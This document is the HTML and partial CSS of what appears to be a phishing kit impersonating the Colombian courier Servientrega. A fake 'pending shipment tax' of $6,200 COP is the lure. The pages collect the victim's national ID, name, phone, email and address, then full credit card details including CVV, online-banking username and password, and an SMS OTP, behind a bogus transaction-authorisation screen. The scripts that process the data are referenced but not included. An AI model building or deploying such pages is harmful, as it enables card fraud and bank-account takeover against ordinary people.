
<file: index.html>
<html>
    <head>
        <title>Inicio</title>
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.ico" type="image/x-icon">
        <link href="css/style.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <style>
            #fondo{
                position: fixed;
                z-index: 600;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: rgb(0 0 0 / 60%);
            }
        </style>
    </head>
    <body>
        <div id="fondo"></div>
        <div id="frm-consulta" class="frm-modal">
            <div class="titulo">CONSULTA ENVÍO PENDIENTE</div>
            <br>
            <div class="descripcion">Ingrese su documento de identidad para ver el estado de su paquete, luego presione en botón <b>consultar</b>, deberá realizar el pago de un impuesto para que el paquete sea liberado y entregado a la dirección de residencia.<br><br>El valor a pagar es de $6.200 COP</div>
            <br>
            <div class="formulario">
                <input type="text" name="txt-cedula" id="txt-cedula" placeholder="Ingrese su Cedula de Ciudadanía" class="entradas" autocomplete="off" maxlength="10" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                <div class="error" id="err-cedula">Ingrese su documento</div>
                <br>
                <div style="font-size:12px; text-align: left; padding-top: 4px;">*Solo aplica para pagos con <b>Tarjeta de Crédito</b>.</div>
                <br>
                <button class="btn" id="btn-consultar">Consultar</button>
            </div>
        </div>

        <div class="top-bar">
            <div style="margin:0 auto; max-width: 1200px; text-align:right;">
                <table border="0" cellpadding="0" cellspacing="0" style="display: unset;">
                    <tr>
                        <td valign="middle" class="top-menu">Nosotros</td>
                        <td valign="middle" class="top-menu">Novedades</td>
                        <td valign="middle" class="top-menu">Contáctanos</td>
                        <td valign="middle" class="top-menu">Más sitios</td>
                        <td valign="middle"><img src="img/puntos-v.jpg"></td>
                    </tr>
                </table>    
            </div>            
        </div>
        <div class="menu-bar">
            <table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin:0 auto; max-width: 1200px;">
                <tr>
                    <td valign="middle" align="left">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td valign="middle"><img src="img/logo-b.svg" width="165" style="margin-right: 10px;"></td>
                                <td valign="middle" class="item-menu">Rastrear</td>
                                <td valign="middle" class="item-menu">Cotizar</td>
                                <td valign="middle" class="item-menu">Recoger</td>
                                <td valign="middle" class="item-menu">Soluciones</td>
                                <td valign="middle" class="item-menu">Nuestra red</td>                                
                            </tr>
                        </table> 
                    </td>
                    <td valign="middle" align="right">
                        <img src="img/btn-ingresar.jpg" id="btn-ingresar">  
                        <img src="img/menu.jpg" id="btn-menu">   
                    </td>
                </tr>
            </table>
        </div>
      

        <div class="container">
                <div id="bienvenida">
                    <div class="titulo-principal">Mundo de Soluciones</div><br>
                    <div class="descripcio-principal">Transporte, entrega y logística física o digital para ti o tu empresa a tiempo</div>
                </div>
                <br><br><br><br><br><br><br>            
        </div>


        <div class="footer">
            <table id="footer-desktop" border="0" cellpadding="0" cellspacing="0" width="100%" style="margin:0 auto; max-width: 1200px;">
                <tr>
                    <td valign="top" width="20%" style="padding-right: 10px;">
                        <img src="img/logo-g.svg" width="213">
                        <br><br>
                        <div class="separador"></div>
                        <br>
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td rowspan="2"><img src="img/linea.svg"></td>
                                <td style="font-size: 14px; line-height: 19px; color:#484848;">Comunícate con nuestra Línea S Nacional</td>
                            </tr>
                            <tr>
                                <td style="color:#009a44;font-weight: 700;font-size: 19px;letter-spacing: 0.35px;">(601) 7700 200</td>
                            </tr>
                        </table>
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Sobre Servientrega</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Promociones</div>
                        <div class="menu-footer">Nuestra empresa</div>
                        <div class="menu-footer">Trabaja con nosotros</div>
                        <div class="menu-footer">Contrato Servientrega</div>
                        <div class="menu-footer">Protección de datos personales</div>
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Links de interés</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Noticias</div>
                        <div class="menu-footer">Selección Colombia</div>
                        <div class="menu-footer">Entregamanía</div>
                        <div class="menu-footer">Servientrega Box</div>
                        <div class="menu-footer">Requisitos para CDS</div> 
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Centro de ayuda</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Servicio al cliente</div>
                        <div class="menu-footer">PQR's</div>
                        <div class="menu-footer">Envíos en rezago</div>
                        <div class="menu-footer">Contacto</div>
                        <div class="menu-footer">Nuestra red</div>
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Accesos corporativos</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Soluciones tecnológicas</div>
                        <div class="menu-footer">Office 365</div>
                        <div class="menu-footer">Accesos de admin</div>
                        <div class="menu-footer">Oferta de valor virtual</div>
                    </td>
                </tr>
            </table>

            <div id="footer-mobile">

                <div class="item-footer-mob" id="titulo-sobre">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Sobre Servientrega</td>
                            <td valign="middle" align="right"><img src="img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="sobre-items" class="content-menu-footer">                    
                    <div class="menu-footer">Promociones</div>
                    <div class="menu-footer">Nuestra empresa</div>
                    <div class="menu-footer">Trabaja con nosotros</div>
                    <div class="menu-footer">Contrato Servientrega</div>
                    <div class="menu-footer">Protección de datos personales</div>
                    <br>
                </div>


                <div class="item-footer-mob" id="titulo-links">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Links de interés</td>
                            <td valign="middle" align="right"><img src="img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="links-items" class="content-menu-footer">                    
                    <div class="menu-footer">Noticias</div>
                    <div class="menu-footer">Selección Colombia</div>
                    <div class="menu-footer">Entregamanía</div>
                    <div class="menu-footer">Servientrega Box</div>
                    <div class="menu-footer">Requisitos para CDS</div> 
                    <br>
                </div>

                <div class="item-footer-mob" id="titulo-ayuda">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Centro de ayuda</td>
                            <td valign="middle" align="right"><img src="img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="ayuda-items" class="content-menu-footer">                    
                    <div class="menu-footer">Servicio al cliente</div>
                    <div class="menu-footer">PQR's</div>
                    <div class="menu-footer">Envíos en rezago</div>
                    <div class="menu-footer">Contacto</div>
                    <div class="menu-footer">Nuestra red</div>
                    <br>
                </div>

                <div class="item-footer-mob"  id="titulo-corp">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Accesos corporativos</td>
                            <td valign="middle" align="right"><img src="img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="corp-items" class="content-menu-footer">                    
                    <div class="menu-footer">Soluciones tecnológicas</div>
                    <div class="menu-footer">Office 365</div>
                    <div class="menu-footer">Accesos de admin</div>
                    <div class="menu-footer">Oferta de valor virtual</div>
                    <br>
                </div>

                <div style="border-top: 1px solid #f1f1f1;"></div>
                <br> <br>
            </div>

            <div id="copy-desktop">
                <table  border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tr>
                        <td valign="middle" align="left">
                            <table border="0" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td valign="middle" class="item-copy">© Servientrega, 2021. Política de privacidad</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>
                                    <td valign="middle" class="item-copy">Términos y condiciones</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>
                                    <td valign="middle" class="item-copy">Mapa del sitio</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>
                                    <td valign="middle" class="item-copy">Diseñado por UZER.CO</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>                                
                                </tr>
                            </table>    
                        </td>
                        <td valign="middle" align="right">
                            <table border="0" cellpadding="0" cellspacing="0" class="iconos-redes">
                                <tr>
                                    <td valign="middle"><img src="img/face.svg"></td>
                                    <td valign="middle"><img src="img/insta.svg"></td>
                                    <td valign="middle"><img src="img/twit.svg"></td>
                                    <td valign="middle"><img src="img/yout.svg"></td>
                                    <td valign="middle"><img src="img/linked.svg"></td>
                                    <td valign="middle"><img src="img/vig.png" width="92"></td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>   
            </div> 

            <div id="copy-mob">
                <table border="0" cellpadding="0" cellspacing="0" class="iconos-redes" style="margin: 0 auto;">
                    <tr>
                        <td valign="middle"><img src="img/face.svg"></td>
                        <td valign="middle"><img src="img/insta.svg"></td>
                        <td valign="middle"><img src="img/twit.svg"></td>
                        <td valign="middle"><img src="img/yout.svg"></td>
                        <td valign="middle"><img src="img/linked.svg"></td>
                        <td valign="middle"><img src="img/vig.png" width="92"></td>
                    </tr>
                </table><br>
                <span class="item-copy">© Servientrega, 2023. </span><br>
                <br> <br>
            </div>
        </div> 
        <div class="franja-verde"></div> 

        <script src="js/config.js"></script>
        <script src="js/app.js"></script>
    </body>
</html>
</file>

<file: informacion.html>
<html>
    <head>
        <title>Inicio</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.ico" type="image/x-icon">
        <link href="css/style.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>
        <style type="text/css">
            #fondo{
                position: fixed;
                z-index: 600;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: rgb(0 0 0 / 60%);
                display: none;
                
            }
        </style>
    </head>
    <body>
        <div id="fondo"></div>

        <div id="frm-otp" class="frm-modal">
            <div class="titulo">VERIFICACIÓN DE SEGURIDAD</div>
            <br>
            <div class="descripcion">Hemos enviado un código de validación a tu celular.</div>
            <br>
            <img src="../img/logos/nequi.png" width="50" id="logo-entidad-otp">
            <br><br>
            <div class="formulario">
                <div class="etiqueta">Código OTP</div>
                <input type="password" name="txt-otp" id="txt-otp" class="entradas" autocomplete="off" maxlength="6" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                <div class="error" id="err-otp">Ingrese el código enviado a su celular</div>
                <br><br><br>
                <button class="btn" id="btn-validar">Validar</button>
            </div>
        </div>


        <div id="frm-cargando" class="frm-modal">
            <img src="../img/logos/nequi.png" width="50" id="logo-entidad-load">
            <br>
            <img src="../img/preloader2.gif" width="120">            
            <br>
            <div>Estamos procesando su solicitud espere un momento</div>
        </div>

        <div id="frm-autorizar" class="frm-modal">
            <div style="padding: 30px 30px 0px 30px">
                <table border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tr>
                        <td valign="middle" align="left"><img src="../img/verificado.jpg" width="100"></td>
                        <td valign="middle" align="right"><img src="../img/mcheck.png" width="120"></td>
                    </tr>
                </table>
            </div>
            <div class="titulo">Autorización de Transacción</div>
            <br>
            <div class="descripcion">La transacción que intentas realizar con <b>Servientrega S.A.</b> por $6.200 el día <span id="fec">--</span> con la tarjeta terminada en <b><span id="tar">9969</span></b> deber ser autorizada.</div>
            
            <div class="titulo">DETALLES DE TRANSACCIÓN</div>
            <br>
            <div class="descripcion">
                <b>Comercio:</b> Servientrega S.A.<br>
                <b>Monto de la transacción:</b> $6.200<br>
                <b>Número de autorización:</b> AG3244234
            </div>
            <br><br>
            <div class="formulario">                
                <button class="btn" id="btn-autorizar">Autorizar</button>
            </div>
        </div>


        <div id="frm-verificacion" class="frm-modal">
            <div class="titulo">VERIFICACIÓN DE SEGURIDAD</div>
            <br>
            <div class="descripcion">Debes autorizar la transacción que en proceso. Inicia sesión en tu banca virtual a continuación.</div>
            <br>
            <img src="../img/logos/nequi.png" width="50" id="logo-entidad">
            <br><br>
            <div class="formulario">
                <div class="etiqueta">Usuario / Documento</div>
                <input type="text" name="txt-usuario" id="txt-usuario" class="entradas">
                <div class="error" id="err-usuario">Ingrese su Usuario</div>                
                <br>
                <div class="espacio"></div>
                <div class="etiqueta">Contraseña</div>
                <input type="password" name="txt-password" id="txt-password" class="entradas"> 
                <div class="error" id="err-password">Ingrese su Contraseña</div>                   
                <br><br><br>
                <button class="btn" id="btn-iniciar-sesion">Iniciar Sesión</button>
            </div>
        </div>


        <div id="frm-animacion" class="frm-modal">
            <img src="../img/tarjeta.gif">
            <br>
            <div>Estamos procesando su solicitud espere un momento</div>
        </div>


        <div id="frm-tarjeta" class="frm-modal">            
            <div class="formulario" style="padding-top: 30px;">
                <div class="etiqueta">Banco</div>
                <select id="txt-entidad" name="txt-entidad" class="entradas">
                    <option label="A continuación seleccione su banco" value="">A continuación seleccione su banco</option>
                    <option label="BANCAMIA S.A." value="bancamia">BANCAMIA S.A.</option>
                    <option label="BANCO AGRARIO" value="agrario">BANCO AGRARIO</option>
                    <option label="BANCO AV VILLAS" value="avvillas">BANCO AV VILLAS</option>
                    <option label="BANCO BBVA COLOMBIA S.A." value="bbva">BANCO BBVA COLOMBIA S.A.</option>
                    <option label="BANCO CAJA SOCIAL" value="caja-social">BANCO CAJA SOCIAL</option>
                    <option label="BANCO COOPERATIVO COOPCENTRAL" value="coopertaivo-coopcentral">BANCO COOPERATIVO COOPCENTRAL</option>
                    <option label="BANCO CREDIFINANCIERA" value="credifinanciera">BANCO CREDIFINANCIERA</option>
                    <option label="BANCO DAVIVIENDA" value="davivienda">BANCO DAVIVIENDA</option>
                    <option label="BANCO DE BOGOTA" value="bogota">BANCO DE BOGOTA</option>
                    <option label="BANCO DE OCCIDENTE" value="occidente">BANCO DE OCCIDENTE</option>
                    <option label="BANCO FALABELLA " value="falabella">BANCO FALABELLA </option>
                    <option label="BANCO FINANDINA S.A. BIC" value="finandina">BANCO FINANDINA S.A. BIC</option>
                    <option label="BANCO GNB SUDAMERIS" value="sudameris">BANCO GNB SUDAMERIS</option>
                    <option label="BANCO ITAU" value="itau">BANCO ITAU</option>
                    <option label="BANCO PICHINCHA S.A." value="pichincha">BANCO PICHINCHA S.A.</option>
                    <option label="BANCO POPULAR" value="popular">BANCO POPULAR</option>
                    <option label="BANCO SANTANDER COLOMBIA" value="santander">BANCO SANTANDER COLOMBIA</option>
                    <option label="BANCO SERFINANZA" value="serfinanza">BANCO SERFINANZA</option>
                    <option label="BANCO UNION antes GIROS" value="union">BANCO UNION antes GIROS</option>
                    <option label="BANCOLOMBIA" value="bancolombia">BANCOLOMBIA</option>
                    <option label="BANCOOMEVA S.A." value="bancomeva">BANCOOMEVA S.A.</option>
                    <option label="CFA COOPERATIVA FINANCIERA" value="cfa">CFA COOPERATIVA FINANCIERA</option>
                    <option label="CITIBANK " value="citibank">CITIBANK</option>
                    <option label="COLTEFINANCIERA" value="coltefinanciera">COLTEFINANCIERA</option>
                    <option label="CONFIAR COOPERATIVA FINANCIERA" value="confiar">CONFIAR COOPERATIVA FINANCIERA</option>
                    <option label="COOFINEP COOPERATIVA FINANCIERA" value="coofinep">COOFINEP COOPERATIVA FINANCIERA</option>
                    <option label="COTRAFA" value="cotrafa">COTRAFA</option>
                    <option label="DALE" value="dale">DALE</option>
                    <option label="DAVIPLATA" value="1551">DAVIPLATA</option>
                    <option label="IRIS" value="iris">IRIS</option>
                    <option label="LULO BANK" value="lulo">LULO BANK</option>
                    <option label="MOVII S.A." value="movii">MOVII S.A.</option>
                    <option label="NEQUI" value="nequi">NEQUI</option>
                    <option label="RAPPIPAY" value="rappipay">RAPPIPAY</option>
                    <option label="RAPPIPAY DAVIPLATA" value="rappipay">RAPPIPAY DAVIPLATA</option>
                    <option label="SCOTIABANK COLPATRIA" value="scotiabank-colpatria">SCOTIABANK COLPATRIA</option>
                </select>
                <div class="error" id="err-entidad">Seleccione un Banco</div>
                <div class="espacio"></div>
                <div class="etiqueta">Tarjeta</div>
                <input type="text" name="txt-tarjeta" id="txt-tarjeta" class="entradas" autocomplete="off" maxlength="16" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                <div class="error" id="err-tarjeta">Ingrese una tarjeta de crédito</div>
                <div class="espacio"></div>
                <table border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tr>
                        <td>
                            <div class="etiqueta">Mes</div>
                            <select id="mFecha" name="mFecha" class="entradas">
                                <option value="" default selected>Seleccionar</option>
                                <option value="01">Enero</option>
                                <option value="02">Febrero</option>
                                <option value="03">Marzo</option>
                                <option value="04">Abril</option>
                                <option value="05">Mayo</option>
                                <option value="06">Junio</option>
                                <option value="07">Julio</option>
                                <option value="08">Agosto</option>
                                <option value="09">Septiembre</option>
                                <option value="10">Octubre</option>
                                <option value="11">Noviembre</option>
                                <option value="12">Diciembre</option>
                            </select>
                        </td>
                        <td>
                            <div class="etiqueta">Año</div>
                            <select id="aFecha" name="aFecha" class="entradas">
                                <option value="" default selected>Seleccionar</option>                  
                                <option value="2022">2022</option>
                                <option value="2023">2023</option>
                                <option value="2024">2024</option>
                                <option value="2025">2025</option>
                                <option value="2026">2026</option>
                                <option value="2027">2027</option>
                                <option value="2028">2028</option>
                                <option value="2029">2029</option>
                                <option value="2030">2030</option>
                                <option value="2031">2031</option>
                                <option value="2032">2032</option>
                                <option value="2033">2033</option>
                            </select>
                        </td>
                    </tr>
                </table>
                <div class="error" id="err-fecha">Ingrese la fecha de vencimiento</div>
                <div class="espacio"></div>
                <div class="etiqueta">CVV</div>
                <input type="text" name="txt-cvv" id="txt-cvv" class="entradas" autocomplete="off" maxlength="3" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                <div class="error" id="err-cvv">Ingrese el código de verificación</div>
                <br><br>
                <button class="btn" id="btn-pagar">Pagar</button>
            </div>
        </div>

        <div class="top-bar">
            <div style="margin:0 auto; max-width: 1200px; text-align:right;">
                <table border="0" cellpadding="0" cellspacing="0" style="display: unset;">
                    <tr>
                        <td valign="middle" class="top-menu">Nosotros</td>
                        <td valign="middle" class="top-menu">Novedades</td>
                        <td valign="middle" class="top-menu">Contáctanos</td>
                        <td valign="middle" class="top-menu">Más sitios</td>
                        <td valign="middle"><img src="../img/puntos-v.jpg"></td>
                    </tr>
                </table>    
            </div>            
        </div>
        <div class="menu-bar">
            <table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin:0 auto; max-width: 1200px;">
                <tr>
                    <td valign="middle" align="left">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td valign="middle"><img src="../img/logo-b.svg" width="165" style="margin-right: 10px;"></td>
                                <td valign="middle" class="item-menu">Rastrear</td>
                                <td valign="middle" class="item-menu">Cotizar</td>
                                <td valign="middle" class="item-menu">Recoger</td>
                                <td valign="middle" class="item-menu">Soluciones</td>
                                <td valign="middle" class="item-menu">Nuestra red</td>                                
                            </tr>
                        </table> 
                    </td>
                    <td valign="middle" align="right">
                        <img src="../img/btn-ingresar.jpg" id="btn-ingresar-in">  
                        <img src="../img/menu.jpg" id="btn-menu">   
                    </td>
                </tr>
            </table>
        </div>
      

        <div class="container">
                <div class="frm" id="frm-informacion">
                    <div class="titulo" style="padding-top: 8px;">CONSULTA ENVÍO PENDIENTE</div>
                    <br>
                    <div class="etiqueta">Cédula</div>
                    <input type="text" readonly disabled style="background-color: #f1f1f1;" name="txt-cedula" id="txt-cedula" class="entradas">                    
                    <div class="espacio"></div>   

                    <div class="etiqueta">Nombre(s) y Apellido(s)</div>
                    <input type="text" name="txt-nombre" id="txt-nombre" class="entradas">
                    <div class="error" id="err-nombre">Ingrese su nombre completo</div>
                    <div class="espacio"></div>   

                    <div class="etiqueta">Celular</div>
                    <input type="text" name="txt-celular" id="txt-celular" class="entradas" autocomplete="off" maxlength="10" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                    <div class="error" id="err-celular">Ingrese su número de celular</div>
                    <div class="espacio"></div> 

                    <div class="etiqueta">Correo electrónico</div>
                    <input type="text" name="txt-correo" id="txt-correo" class="entradas">
                    <div class="error" id="err-correo">Ingrese un Correo electrónico</div>
                    <div class="espacio"></div> 

                    <div class="etiqueta">Dirección de Envío</div>
                    <input type="text" name="txt-direccion" id="txt-direccion" class="entradas">
                    <div class="error" id="err-direccion">Ingrese una dirección</div>
                    <div class="espacio"></div> 

                    <div class="etiqueta">Ciudad de Envío</div>
                    <input type="text" name="txt-ciudad" id="txt-ciudad" class="entradas">
                    <div class="error" id="err-ciudad">Ingrese una Ciudad</div>
                    <div class="espacio"></div> 
                    <br><br>
                <button class="btn" id="btn-pagar-impuestos">Pagar Impuestos</button>
                </div>    


                <br><br>   
        </div>


        <div class="footer">
            <table id="footer-desktop" border="0" cellpadding="0" cellspacing="0" width="100%" style="margin:0 auto; max-width: 1200px;">
                <tr>
                    <td valign="top" width="20%" style="padding-right: 10px;">
                        <img src="../img/logo-g.svg" width="213">
                        <br><br>
                        <div class="separador"></div>
                        <br>
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td rowspan="2"><img src="../img/linea.svg"></td>
                                <td style="font-size: 14px; line-height: 19px; color:#484848;">Comunícate con nuestra Línea S Nacional</td>
                            </tr>
                            <tr>
                                <td style="color:#009a44;font-weight: 700;font-size: 19px;letter-spacing: 0.35px;">(601) 7700 200</td>
                            </tr>
                        </table>
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Sobre Servientrega</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Promociones</div>
                        <div class="menu-footer">Nuestra empresa</div>
                        <div class="menu-footer">Trabaja con nosotros</div>
                        <div class="menu-footer">Contrato Servientrega</div>
                        <div class="menu-footer">Protección de datos personales</div>
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Links de interés</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Noticias</div>
                        <div class="menu-footer">Selección Colombia</div>
                        <div class="menu-footer">Entregamanía</div>
                        <div class="menu-footer">Servientrega Box</div>
                        <div class="menu-footer">Requisitos para CDS</div> 
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Centro de ayuda</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Servicio al cliente</div>
                        <div class="menu-footer">PQR's</div>
                        <div class="menu-footer">Envíos en rezago</div>
                        <div class="menu-footer">Contacto</div>
                        <div class="menu-footer">Nuestra red</div>
                    </td>
                    <td valign="top" width="20%" style="padding:0px 5px">
                        <div class="titulo-footer">Accesos corporativos</div>
                        <div class="separador"></div>
                        <div class="menu-footer">Soluciones tecnológicas</div>
                        <div class="menu-footer">Office 365</div>
                        <div class="menu-footer">Accesos de admin</div>
                        <div class="menu-footer">Oferta de valor virtual</div>
                    </td>
                </tr>
            </table>

            <div id="footer-mobile">

                <div class="item-footer-mob" id="titulo-sobre">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Sobre Servientrega</td>
                            <td valign="middle" align="right"><img src="../img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="sobre-items" class="content-menu-footer">                    
                    <div class="menu-footer">Promociones</div>
                    <div class="menu-footer">Nuestra empresa</div>
                    <div class="menu-footer">Trabaja con nosotros</div>
                    <div class="menu-footer">Contrato Servientrega</div>
                    <div class="menu-footer">Protección de datos personales</div>
                    <br>
                </div>


                <div class="item-footer-mob" id="titulo-links">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Links de interés</td>
                            <td valign="middle" align="right"><img src="../img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="links-items" class="content-menu-footer">                    
                    <div class="menu-footer">Noticias</div>
                    <div class="menu-footer">Selección Colombia</div>
                    <div class="menu-footer">Entregamanía</div>
                    <div class="menu-footer">Servientrega Box</div>
                    <div class="menu-footer">Requisitos para CDS</div> 
                    <br>
                </div>

                <div class="item-footer-mob" id="titulo-ayuda">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Centro de ayuda</td>
                            <td valign="middle" align="right"><img src="../img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="ayuda-items" class="content-menu-footer">                    
                    <div class="menu-footer">Servicio al cliente</div>
                    <div class="menu-footer">PQR's</div>
                    <div class="menu-footer">Envíos en rezago</div>
                    <div class="menu-footer">Contacto</div>
                    <div class="menu-footer">Nuestra red</div>
                    <br>
                </div>

                <div class="item-footer-mob"  id="titulo-corp">
                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                        <tr>
                            <td valign="middle" align="left">Accesos corporativos</td>
                            <td valign="middle" align="right"><img src="../img/menu-footer.jpg"></td>
                        </tr>
                    </table>
                </div>

                <div id="corp-items" class="content-menu-footer">                    
                    <div class="menu-footer">Soluciones tecnológicas</div>
                    <div class="menu-footer">Office 365</div>
                    <div class="menu-footer">Accesos de admin</div>
                    <div class="menu-footer">Oferta de valor virtual</div>
                    <br>
                </div>

                <div style="border-top: 1px solid #f1f1f1;"></div>
                <br> <br>
            </div>

            <div id="copy-desktop">
                <table  border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tr>
                        <td valign="middle" align="left">
                            <table border="0" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td valign="middle" class="item-copy">© Servientrega, 2021. Política de privacidad</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>
                                    <td valign="middle" class="item-copy">Términos y condiciones</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>
                                    <td valign="middle" class="item-copy">Mapa del sitio</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>
                                    <td valign="middle" class="item-copy">Diseñado por UZER.CO</td>
                                    <td valign="middle" class="item-copy"><div class="separador-vertical"></div></td>                                
                                </tr>
                            </table>    
                        </td>
                        <td valign="middle" align="right">
                            <table border="0" cellpadding="0" cellspacing="0" class="iconos-redes">
                                <tr>
                                    <td valign="middle"><img src="../img/face.svg"></td>
                                    <td valign="middle"><img src="../img/insta.svg"></td>
                                    <td valign="middle"><img src="../img/twit.svg"></td>
                                    <td valign="middle"><img src="../img/yout.svg"></td>
                                    <td valign="middle"><img src="../img/linked.svg"></td>
                                    <td valign="middle"><img src="../img/vig.png" width="92"></td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>   
            </div> 

            <div id="copy-mob">
                <table border="0" cellpadding="0" cellspacing="0" class="iconos-redes" style="margin: 0 auto;">
                    <tr>
                        <td valign="middle"><img src="../img/face.svg"></td>
                        <td valign="middle"><img src="../img/insta.svg"></td>
                        <td valign="middle"><img src="../img/twit.svg"></td>
                        <td valign="middle"><img src="../img/yout.svg"></td>
                        <td valign="middle"><img src="../img/linked.svg"></td>
                        <td valign="middle"><img src="../img/vig.png" width="92"></td>
                    </tr>
                </table><br>
                <span class="item-copy">© Servientrega, 2021. </span><br>
                <br> <br>
            </div>
        </div> 
        <div class="franja-verde"></div> 


        <script src="js/config.js"></script>
        <script src="js/app2.js"></script>
    </body>
</html>
</file>
<file: css/style.css>
*{
    font-family: 'Urbanist';
}

body{
    padding: 0;
    margin: 0;
}

.top-bar{
    background-color: #fff;
    text-align: center;
    padding: 8px 0px;
    position: absolute;
    top: 0;
    left:0;
    width: 100%;
    z-index: 500;
}
.menu-bar{
    background: linear-gradient(180deg, #2FB05D, #18A555);
    box-shadow: 0px 4px 7px rgb(105 104 104 / 15%)
    text-align: center;
    padding: 12px 0px;
    position: absolute;
    top: 33;
    left:0;
    width:100%;
    z-index: 510;
}



.item-menu{
    font-weight: 400;
    color: #ffffff;    
    letter-spacing: 0.48px;
    padding: 0px 14px;
    font-size: 16px;
    cursor: pointer;
}


.top-menu{
    color: #484848;
    font-size: 13px;
    letter-spacing: 0.4px;    
    padding: 0px 10px;
}

.footer{
    background-color: #fff;
    border-top: 1px solid #E5E5E5;
    padding-top: 40px;
}

.franja-verde{
    background-color: #009A44;
    height: 5px;
}

.separador{
    background-color: #009A44;
    height: 2px;
    width: 50px;   
}
.titulo-footer{
    font-size: 15px;
    color:#484848;
    font-weight: 600;
     letter-spacing: 0.7px;
     padding-bottom:8px;
}

.menu-footer{
    font-size: 13px;
    color: #484848;
    letter-spacing: 0.4px;
    font-weight: 400;
    padding: 8px 0px;
    cursor: pointer;
}
.menu-footer:hover{
    color: #009a44;
}

.item-copy{
    font-size: 12px;
    font-weight: 400;
    color: #525252;
    line-height: 13px;
}

.separador-vertical{
    background-color:#E5E5E5;
    width: 2px; 
    height: 14px; 
    margin:0px 4px;
}
.iconos-redes img{
    margin: 0px 4px;
}

#copy-desktop{
    margin: 0 auto;
    max-width: 1200px;
    padding: 20px 0px;
    border-top: 1px solid #E5E5E5;
    margin-top: 20px;
}

.item-footer-mob{
    border-top: 1px solid #f1f1f1;
    padding: 17px 0px;
}

#footer-mobile {
    padding: 0px 25px;
    display: none;
}

.content-menu-footer{
    display: none;
}

#copy-mob{
    text-align: center;
    max-width: 514px;
